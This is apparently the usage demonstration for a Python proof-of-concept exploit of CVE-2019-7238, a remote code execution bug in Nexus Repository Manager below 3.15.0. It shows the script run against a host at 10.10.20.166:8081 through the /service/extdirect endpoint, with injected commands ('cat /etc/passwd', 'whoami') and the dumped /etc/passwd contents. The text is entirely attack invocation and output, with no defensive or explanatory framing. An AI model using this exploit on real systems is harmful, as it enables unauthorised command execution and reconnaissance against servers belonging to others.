 ale@pentest ~/Pentester/CVE-2019-7238 python  CVE-2019-7238.py http://10.10.20.166:8081/ "cat /etc/passwd"
CVE-2019-7238
Nexus RCE < 3.15.0
Python By jas502n
python  CVE-2019-7238.py http://10.10.20.166:8081 whoami
url= http://10.10.20.166:8081/service/extdirect
cmd= cat /etc/passwd
>>>>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false